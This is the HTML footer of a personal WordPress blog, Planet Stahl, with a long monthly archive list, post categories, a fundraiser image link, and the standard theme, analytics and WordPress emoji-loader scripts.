	<li><a href='https://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='https://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='https://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='https://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='https://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='https://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='https://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='https://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='https://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="https://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="https://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"405\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "405" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
